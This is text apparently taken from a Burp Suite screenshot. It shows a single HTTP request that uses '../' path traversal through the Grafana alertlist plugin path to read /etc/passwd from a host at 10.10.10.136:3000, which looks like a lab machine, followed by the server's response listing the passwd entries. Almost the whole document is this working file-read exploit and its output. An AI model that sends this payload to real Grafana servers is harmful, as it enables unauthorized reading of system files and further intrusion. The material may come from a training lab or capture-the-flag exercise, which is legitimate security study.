 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.136:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 27 Sep 2022 13:09:12 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
Search...
0 matches
INSP
Requ
Quer
Body
Requ
Requ
Resp